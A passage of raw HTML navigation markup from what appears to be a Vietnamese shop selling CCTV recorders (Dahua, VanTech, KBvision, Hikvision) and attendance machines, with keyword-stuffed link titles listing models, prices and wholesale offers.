DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1108HS-S3/H-VN Giá Khuyến Mãi,Nhà Phân Phối DHI-NVR1108HS-S3/H-VN,Điểm bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,Thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Wifi  Bán Sỉ,DHI NVR1108HS W S2 FCC,DHI-NVR1108HS-W-S2-FCC giá hấp dẫn,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất Lượng,bán DHI-NVR1108HS-W-S2-FCC,Bán Giá DHI-NVR1108HS-W-S2-FCC,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Giá chiết khấu,DHI-NVR1108HS-W-S2-FCC Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='Đầu ghi Dahua DHI-NVR2108HS-4KS2 Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,thông số DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Đang giảm giá,chức năng DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất,Giá Bán DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 nơi bán rẻ nhất,DHI-NVR2108HS-4KS2 Bán Giá Rẻ,Địa Chỉ Bán DHI-NVR2108HS-4KS2,sale DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR2108HS-4KS2</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới DHI NVR2108HS 4KS3,Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,DHI-NVR2108HS-4KS3 rẻ nhất,DHI-NVR2108HS-4KS3 HD IP  giá mới nhất,DHI-NVR2108HS-4KS3 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 bán rẻ,DHI-NVR2108HS-4KS3 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS3,Điểm bán DHI-NVR2108HS-4KS3,thông số DHI-NVR2108HS-4KS3,tuổi thọ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 giá mới nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Vantech-VP-12845H26516.htm' title='VP-12845H265/16 Đầu Thu VanTech ✲ Đầu Thu VP-12845H265/16 128 Kênh,VP-12845H265/16 Giá rẻ,VP-12845H265/16 tốt nhất,Thông số VP-12845H265/16 IP ,bán VP-12845H265/16,Bán Giá VP-12845H265/16,Giá kỹ thuật ,VP-12845H265/16 Bán Sỉ,Giá Bán VP-12845H265/16,Địa Chỉ Bán VP-12845H265/16,thông số VP-12845H265/16,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-12845H265/16 Đầu Thu VanTech</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='VanTech VP-12845H265/24 Sắc Nét VP 12845H265/24,✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 Đang giảm giá,VP-12845H265/24 HD IP  Chất lượng nhất,VP-12845H265/24 Chất Lượng,bán VP-12845H265/24,VP-12845H265/24 bán rẻ,VP-12845H265/24 Giá Thấp Nhất,Giá Bán VP-12845H265/24,Nơi bán VP-12845H265/24,thông số VP-12845H265/24,tuổi thọ VP-12845H265/24,VP-12845H265/24 Giá rẻ nhất,VP-12845H265/24 Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-12845H265/24 Sắc Nét</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP rẻ nhất,chức năng VP-8160SP,VP-8160SP giá mới nhất,Giá Bán VP-8160SP,VP-8160SP giá hấp dẫn,VP-8160SP Bán Giá Rẻ,Nơi Lắp VP-8160SP,bán VP-8160SP,VP-8160SP giá mới nhất'> <span class='iconstar0'>✰</span> VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ Đầu Thu VP-8460A|T|C VanTech,thông số VP-8460A|T|C,VP-8460A|T|C HD Anlog  rẻ nhất,VP 8460A|T|C,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C,VP-8460A|T|C Chất Lượng,Giá kỹ thuật VP-8460A|T|C,Giá Bán VP-8460A|T|C,VP-8460A|T|C tốt nhất,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Tốt nhất,VP-8460A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='VanTech VP-8560A|T|C Sắc Nét ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C Tiết kiệm,VP-8560A|T|C Giá Thấp Nhất,Thông số VP-8560A|T|C HD Anlog ,Bán rẻ VP-8560A|T|C,Giá VP-8560A|T|C,phân phối ,VP-8560A|T|C Bán Sỉ,Giá Bán VP-8560A|T|C,Nơi bán VP-8560A|T|C,thông số VP-8560A|T|C,VP-8560A|T|C sale mạnh,VP-8560A|T|C Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-8560A|T|C Sắc Nét</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='VP-864A|T|C Đầu Ghi VanTech VP 864A|T|C,Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,VP-864A|T|C Giá Hấp Dẫn,VP-864A|T|C HD Anlog  giá mới nhất,VP-864A|T|C Chính hãng,Bán rẻ VP-864A|T|C,VP-864A|T|C bán rẻ,VP-864A|T|C bán chạy nhất,Giá Bán VP-864A|T|C,Điểm bán VP-864A|T|C,thông số VP-864A|T|C,tuổi thọ VP-864A|T|C,VP-864A|T|C Chất lượng nhất,VP-864A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-864A|T|C Đầu Ghi VanTech</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-16-kenh.html" title="Đầu thu hình sử dụng cho 16 camera giám sát với sản phẩm chất lượng phục vụ cho công trình nhà xưởng kho hàng và công trình khu căn hộ">Đầu ghi 16 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-KX-A4K8116N2.htm' title='Đầu ghi KX-A4K8116N2 KBvision Đầu Ghi Kbvision KX-A4K8116N2,thông số KX-A4K8116N2,KX A4K8116N2,chức năng KX-A4K8116N2,KX-A4K8116N2 Tốt nhất,KX-A4K8116N2 Chất Lượng,bán KX-A4K8116N2,Giá giá sỉ KX-A4K8116N2,phân phối KX-A4K8116N2,KX-A4K8116N2 Bán Giá Rẻ,KX-A4K8116N2 Tiết kiệm,KX-A4K8116N2 giá hấp dẫn,Giá Bán KX-A4K8116N2,Nơi Lắp KX-A4K8116N2'> <span class='iconstar0'>✰</span> Đầu ghi KX-A4K8116N2 KBvision</a> </li><li> <a href='KX-A4K8116N3-kbvision.htm' title='✅ KX-A4K8116N3 tiết kiệm KBvision Đầu Thu IP 16 Kênh KX-A4K8116N3,thông số KX-A4K8116N3,KX-A4K8116N3 Ip sắc nét  Giá rẻ,KX A4K8116N3,chức năng KX-A4K8116N3,giá kỹ thuật KX-A4K8116N3,KX-A4K8116N3 bán uy tín,Bán Sỉ KX-A4K8116N3,Giá Bán KX-A4K8116N3,KX-A4K8116N3 chiết khấu cao,KX-A4K8116N3 Bán Giá Rẻ,KX-A4K8116N3 Giá rẻ nhất,KX-A4K8116N3 Chiết khấu cao'> <span class='iconstar0'>✰</span> ✅ KX-A4K8116N3 tiết kiệm KBvision</a> </li><li> <a href='KX-C4K8116SN3-Dau-Ghi-Hinh-Dang-giam-gia.htm' title='Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp Đầu Thu KTS KBvision KX-C4K8116SN3,Giá KX-C4K8116SN3,Phân Phối Sỉ KX-C4K8116SN3, Bán Lỗ,KX-C4K8116SN3 Giá Thấp Nhất,Giá Bán KX-C4K8116SN3,Công ty bán KX-C4K8116SN3,thông số KX-C4K8116SN3, sale mạnh,KX-C4K8116SN3 giá kỹ thuật,KX-C4K8116SN3 Tiết kiệm,công nghê KX-C4K8116SN3,KX-C4K8116SN3 Công Nghệ Mới,KX-C4K8116SN3 mới,Bán giá rẻ KX-C4K8116SN3'> <span class='iconstar0'>✰</span> Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp</a> </li><li> <a href='KX-C4K8216SN2.htm' title='Đầu ghi KX-C4K8216SN2 KBvision Đầu Ghi KBvision KX-C4K8216SN2,KX-C4K8216SN2 rẻ nhất,KX-C4K8216SN2 chiết khấu cao,Thông số KX-C4K8216SN2 IP ,Bán rẻ KX-C4K8216SN2,Giá KX-C4K8216SN2,Bán Sỉ ,KX-C4K8216SN2 Bán Sỉ,Giá Bán KX-C4K8216SN2,cửa hàng bán KX-C4K8216SN2,thông số KX-C4K8216SN2,KX-C4K8216SN2 giá mới nhất,KX-C4K8216SN2 Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8216SN2 KBvision</a> </li><li> <a href='Dau-Ghi-KX-C4K8216SN3-Gia-re.htm' title='KX-C4K8216SN3 Đầu ghi Camera KBvision KX C4K8216SN3,KX-C4K8216SN3 Sắc Nét KBvision ✔️,chức năng KX-C4K8216SN3,Giá KX-C4K8216SN3 Ip sắc nét ,Bán Sỉ KX-C4K8216SN3,cửa hàng bán KX-C4K8216SN3thông số ,KX-C4K8216SN3,KX-C4K8216SN3 Chất lượng nhất,KX-C4K8216SN3 chiết khấu cao,Giá Bán KX-C4K8216SN3,KX-C4K8216SN3 Chiết khấu cao,KX-C4K8216SN3 Bán Giá Rẻ,KX-C4K8216SN3 mới,Bán giá rẻ KX-C4K8216SN3'> <span class='iconstar0'>✰</span> KX-C4K8216SN3 Đầu ghi Camera KBvision</a> </li><li> <a href='KBvision-KX-CAi4K8116N2-I2.htm' title='Đầu ghi KX-CAi4K8116N2-I2 KBvision Đầu Ghi KBvision KX-CAi4K8116N2-I2,Giá giá sỉ KX-CAi4K8116N2-I2,Giá kỹ thuật KX-CAi4K8116N2-I2, Bán Lỗ,KX-CAi4K8116N2-I2 tốt nhất,Giá Bán KX-CAi4K8116N2-I2,Địa Chỉ Bán KX-CAi4K8116N2-I2,thông số KX-CAi4K8116N2-I2, Chất lượng nhất,KX-CAi4K8116N2-I2 Giá Khuyến Mãi,KX-CAi4K8116N2-I2 Giá Hấp Dẫn,công nghê KX-CAi4K8116N2-I2,KX-CAi4K8116N2-I2 Tốt nhất,KX-CAi4K8116N2-I2 Chất Lượng,bán KX-CAi4K8116N2-I2'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8116N2-I2 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-VanTech-VP-16260AHDH.htm' title='✪  VanTech VP-16260AHDH Hình Ảnh Đẹp VP 16260AHDH,Đầu Thu VP-16260AHDH VanTech,VP-16260AHDH Đang giảm giá,VP-16260AHDH Công Nghệ HD  Chất lượng nhất,VP-16260AHDH Chất Lượng,bán VP-16260AHDH,VP-16260AHDH bán rẻ,VP-16260AHDH bán chạy nhất,Giá Bán VP-16260AHDH,Điểm bán VP-16260AHDH,thông số VP-16260AHDH,tuổi thọ VP-16260AHDH,VP-16260AHDH Giá rẻ nhất,VP-16260AHDH Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ✪  VanTech VP-16260AHDH Hình Ảnh Đẹp</a> </li><li> <a href='Dau-ghi16-kenh-VANTECH-VP-16260ATC.htm' title='VP-16260ATC Đầu Ghi VanTech VP-16260ATC Đầu Ghi VanTech,Thông số VP-16260ATC,VP-16260ATC Chất lượng nhất,VP-16260ATC Công Nghệ HD  Bán Sỉ,VP 16260ATC,VP-16260ATC Giá Thấp Nhất,Giá Bán VP-16260ATC,VP-16260ATC Chất Lượng,bán VP-16260ATC,Bán Giá VP-16260ATC,thông số VP-16260ATC,VP-16260ATC sale mạnh,VP-16260ATC giá kỹ thuật,VP-16260ATC Tiết kiệm'> <span class='iconstar0'>✰</span> VP-16260ATC Đầu Ghi VanTech</a> </li><li> <a href='VP-16560A-T-CThiet-Bi-Ghi-Hinh-Chat-Luong-VanTech.htm' title='VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt Đầu Thu VP-16560A|T|C,VP 16560A|T|C,Giá Bán ,VP-16560A|T|C Chiết khấu cao,cửa hàng bán VP-16560A|T|C,thông số VP-16560A|T|C,VP-16560A|T|C Chất lượng nhất,VP-16560A|T|C bán rẻ,VP-16560A|T|C Chất Lượng,bán VP-16560A|T|C,tuổi thọ VP-16560A|T|C,Bán Giá  Công Nghệ HD VP-16560A|T|C,Bán Sỉ VP-16560A|T|C,VP-16560A|T|C chiết khấu cao'> <span class='iconstar0'>✰</span> VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt</a> </li><li> <a href='DAU-GHI-HINH-VANECH-VP-1660SP.htm' title='Đầu ghi VanTech VP-1660SP Mẫu Đẹp VP-1660SP Đầu Thu,VP-1660SP rẻ nhất,VP 1660SP,Thông số ,thông số VP-1660SP,Bán Giá VP-1660SP,Giá buôn VP-1660SP,VP-1660SP Chất Lượng,bán VP-1660SP,VP-1660SP nơi bán rẻ nhất,Giá Bán VP-1660SP,VP-1660SP giá mới nhất,VP-1660SP Bán Sỉ,VP-1660SP Giá hấp dẫn,VP-1660SP Chất lượng nhất,Địa Chỉ Bán VP-1660SP'> <span class='iconstar0'>✰</span> Đầu ghi VanTech VP-1660SP Mẫu Đẹp</a> </li><li> <a href='Dau-Thu-VP-1664A-T-C-VanTech.htm' title='VanTech VP-1664A|T|C Giá tốt VP-1664A|T|C Đầu Thu Chất Lượng,Bán Giá VP-1664A|T|C,VP-1664A|T|C Giá chiết khấu,bán VP-1664A|T|C,VP-1664A|T|C Công Nghệ HD  Chất lượng nhất,thông số VP-1664A|T|C,VP-1664A|T|C Giá rẻ,tuổi thọ VP-1664A|T|C,VP-1664A|T|C Chất Lượng,phân phối VP-1664A|T|C,Nơi Lắp VP-1664A|T|C,VP-1664A|T|C Tốt nhất,Giá Bán VP-1664A|T|C,VP-1664A|T|C giá hấp dẫn,VP-1664A|T|C bán rẻ'> <span class='iconstar0'>✰</span> VanTech VP-1664A|T|C Giá tốt</a> </li><li> <a href='VP-1668H264.htm' title='VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp VP-1668H264 ❇ Đầu Thu,Giá VP-1668H264,phân phối VP-1668H264, Bán Lỗ,VP-1668H264 Giá Thấp Nhất,Giá Bán VP-1668H264,Nơi bán VP-1668H264,thông số VP-1668H264, giá mới nhất,VP-1668H264 Giá Hãng,VP-1668H264 rẻ nhất,công nghê VP-1668H264,VP-1668H264 Công Nghệ Mới,VP-1668H264 mới,Bán giá rẻ VP-1668H264'> <span class='iconstar0'>✰</span> VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Dau-ghi-32-kenh.html" title="Đầu ghi 32 camera giám sát giá rẻ sản pah63m chính hãng bán và phân phối đầu ghi hình công nghệ mới hình ảnh sắt nét chất lượng cao">Đầu ghi 32 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KX-C4K8232SN2-KBvision.htm' title='Đầu ghi KX-C4K8232SN2 KBvision KX C4K8232SN2,Đầu Ghi KBvision KX-C4K8232SN2,KX-C4K8232SN2 Tiết kiệm,KX-C4K8232SN2 HD IP  giá mới nhất,KX-C4K8232SN2 Chính hãng,Bán rẻ KX-C4K8232SN2,KX-C4K8232SN2 bán rẻ,KX-C4K8232SN2 Giá Thấp Nhất,Giá Bán KX-C4K8232SN2,Nơi bán KX-C4K8232SN2,thông số KX-C4K8232SN2,tuổi thọ KX-C4K8232SN2,KX-C4K8232SN2 sale mạnh,KX-C4K8232SN2 Giá Hãng'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8232SN2 KBvision</a> </li><li> <a href='KX-C4K8232SN3-KBvision-Gia-re.htm' title='KX-C4K8232SN3 Đầu Thu KBvision KX-C4K8232SN3 Đầu ghi Camera KBvision Chi phí phù hợp,KX-C4K8232SN3 Giá hấp dẫn,KX-C4K8232SN3 rẻ nhất,KX-C4K8232SN3 Công Nghệ Mới,Địa Chỉ Bán KX-C4K8232SN3 FULL HD 1080P ,KX C4K8232SN3,thông số  Thiết Bị Ghi Hình KX-C4K8232SN3,công nghê KX-C4K8232SN3,Giá KX-C4K8232SN3,Giá buôn KX-C4K8232SN3,KX-C4K8232SN3 mới,Bán giá rẻ KX-C4K8232SN3,KX-C4K8232SN3 nơi bán rẻ nhất,Giá Bán KX-C4K8232SN3,KX-C4K8232SN3 giá mới nhất,KX-C4K8232SN3 Bán Lỗ'> <span class='iconstar0'>✰</span> KX-C4K8232SN3 Đầu Thu KBvision</a> </li><li> <a href='KX-CAi4K8232EN2-kbvision.htm' title='➠  KX-CAi4K8232EN2 sắc nét KBvision KX-CAi4K8232EN2 Đầu Ghi Hình Sắc Nét,Thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 IP  Bán Sỉ,KX CAi4K8232EN2,KX-CAi4K8232EN2 Giá Thấp Nhất,Giá Bán KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất Lượng,bán KX-CAi4K8232EN2,Bán Giá KX-CAi4K8232EN2,thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 giá kỹ thuật,KX-CAi4K8232EN2 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  KX-CAi4K8232EN2 sắc nét KBvision</a> </li><li> <a href='Dau-Ghi-KX-CAi4K8432SN3.htm' title='Đầu ghi KX-CAi4K8432SN3 KBvision Đầu ghi KBvision KX-CAi4K8432SN3,thông số  Trung Tâm Ghi Hình KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá rẻ,chức năng KX-CAi4K8432SN3 8.0 MP Siêu sắc nét Ultra 4k với 8MP ,KX-CAi4K8432SN3 Tốt nhất,Giá Bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá Thấp Nhất,KX-CAi4K8432SN3 Bán Giá Rẻ,Nơi bán KX-CAi4K8432SN3,bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8432SN3 KBvision</a> </li><li> <a href='Dau-Ghi-KX-DAi4K8232EN3-KBvision.htm' title='Ddầu ghi KX-DAi4K8232EN3 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3,Thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 giá mới nhất,KX-DAi4K8232EN3 IP  Bán Sỉ,KX DAi4K8232EN3,KX-DAi4K8232EN3 bán chạy nhất,Giá Bán KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chính hãng,Bán rẻ KX-DAi4K8232EN3,Giá KX-DAi4K8232EN3,thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chất lượng nhất,KX-DAi4K8232EN3 Giá Khuyến Mãi,KX-DAi4K8232EN3 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> Ddầu ghi KX-DAi4K8232EN3 KBvision</a> </li><li> <a href='Dau-Thu-KX-DAi4K8232EN3P16-KBvision.htm' title='Đầu ghi KX-DAi4K8232EN3P16 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3P16,Giá KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Giá chiết khấu,Bán rẻ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Cấp Nguồ Qua Dây Mạng  giá mới nhất,thông số KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 rẻ nhất,tuổi thọ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Chính hãng,phân phối KX-DAi4K8232EN3P16,Nơi Lắp KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá mới nhất,Giá Bán KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá hấp dẫn,KX-DAi4K8232EN3P16 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi KX-DAi4K8232EN3P16 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-7332HQHI-K4-Hikvision.htm' title='Đầu ghi DS-7332HQHI-K4 Hikvision Đầu Ghi Hikvision DS-7332HQHI-K4,Giá DS-7332HQHI-K4,DS-7332HQHI-K4 Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DS-7332HQHI-K4 HD Anlog ,DS-7332HQHI-K4 Giá rẻ nhất,Giá Bán DS-7332HQHI-K4,DS-7332HQHI-K4 nơi bán rẻ nhất,DS-7332HQHI-K4 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi DS-7332HQHI-K4 Hikvision</a> </li><li> <a href='DS-7632NI-K2.htm' title='DS-7632NI-K2 sắc nét Hikvision Đầu thu hình IP HIKVISION DS 7632NI K2,thông số DS-7632NI-K2,DS-7632NI-K2 Đang giảm giá,chức năng DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất,Giá Bán DS-7632NI-K2,DS-7632NI-K2 bán chạy nhất,DS-7632NI-K2 Bán Giá Rẻ,Điểm bán DS-7632NI-K2,sale DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-7632NI-K2 sắc nét Hikvision</a> </li><li> <a href='DS-7632NI-K2-16P-Hikvision.htm' title='Đầu ghi DS-7632NI-K2/16P Hikvision Đầu Ghi Hikvision DS-7632NI-K2/16P,thông số DS-7632NI-K2/16P,DS-7632NI-K2/16P Giá rẻ,chức năng DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất,Giá Bán DS-7632NI-K2/16P,DS-7632NI-K2/16P giá hấp dẫn,DS-7632NI-K2/16P Bán Giá Rẻ,Nơi Lắp DS-7632NI-K2/16P,bán DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NI-K2/16P Hikvision</a> </li><li> <a href='Dau-Thu-DS-7632NXI-K2.htm' title='Đầu ghi DS-7632NXI-K2 Hikvision Đầu Ghi Hikvision DS-7632NXI-K2,thông số DS-7632NXI-K2,DS-7632NXI-K2 Ip sắc nét  Đang giảm giá,DS 7632NXI K2,chức năng DS-7632NXI-K2,Giá giá sỉ DS-7632NXI-K2,DS-7632NXI-K2 Chất Lượng,Giá buôn DS-7632NXI-K2,Giá Bán DS-7632NXI-K2,DS-7632NXI-K2 nơi bán rẻ nhất,DS-7632NXI-K2 Bán Giá Rẻ,DS-7632NXI-K2 Tốt nhất,DS-7632NXI-K2 Giá hấp dẫn'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NXI-K2 Hikvision</a> </li><li> <a href='DS-7632NXI-K2-D.htm' title='Đầu Ghi IP 32 DS-7632NXI-K2(D) DS-7632NXI-K2(D), đầu ghi DS-7632NXI-K2(D), thông số DS-7632NXI-K2(D), cấu hình DS-7632NXI-K2(D), thông số kỹ thuật DS-7632NXI-K2(D), giá DS-7632NXI-K2(D), thông số đầu ghi DS-7632NXI-K2(D), đầu thu DS-7632NXI-K2(D), đầu ghi hình DS-7632NXI-K2(D)'> <span class='iconstar0'>✰</span> Đầu Ghi IP 32 DS-7632NXI-K2(D)</a> </li><li> <a href='DS-7632NXI-K2-16P-hikvision.htm' title='Đầu Ghi Hikvision DS-7632NXI-K2/16P Đầu Ghi Hikvision DS-7632NXI-K2/16P,thông số DS-7632NXI-K2/16P,DS 7632NXI K2/16P,chức năng DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Giá rẻ nhất,DS-7632NXI-K2/16P bán uy tín,sale DS-7632NXI-K2/16P,giá kỹ thuật DS-7632NXI-K2/16P,Bán Sỉ DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Bán Giá Rẻ,DS-7632NXI-K2/16P Giá rẻ,DS-7632NXI-K2/16P chiết khấu cao,Giá Bán DS-7632NXI-K2/16P,cửa hàng bán DS-7632NXI-K2/16P'> <span class='iconstar0'>✰</span> Đầu Ghi Hikvision DS-7632NXI-K2/16P</a> </li></ul></li>
									<li class="mn-con">
										<a href="may-cham-cong.html" title="Bán phân phối lắp đặt máy chấm công chuyên dụng sử dụng dịch vụ tốt giá rẻ giám sát ổn định, máy chấm công thương hiệu hàng đầu">M&aacute;y Chấm C&ocirc;ng Chuy&ecirc;n Dụng</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar0'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar0'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar0'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI3214A-W.htm' title='Máy Chấm Công Gương Mặt DHI-ASI3214A-W Máy chấm công khuôn mặt Dahua DHI-ASI3214A-W, Máy chấm công vân tay Dahua DHI-ASI3214A-W, Bộ kiểm soát ra vào Dahua DHI-ASI3214A-W, Máy điểm danh Dahua DHI-ASI3214A-W, Máy chấm công Dahua DHI-ASI3214A-W wifi, Máy chấm công Dahua DHI-ASI3214A-W giá rẻ, Máy chấm công nhận diện khuôn mặt vân tay Dahua DHI-ASI3214A-W'> <span class='iconstar0'>✰</span> Máy Chấm Công Gương Mặt DHI-ASI3214A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar0'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar0'>✰</span> Camera Dahua 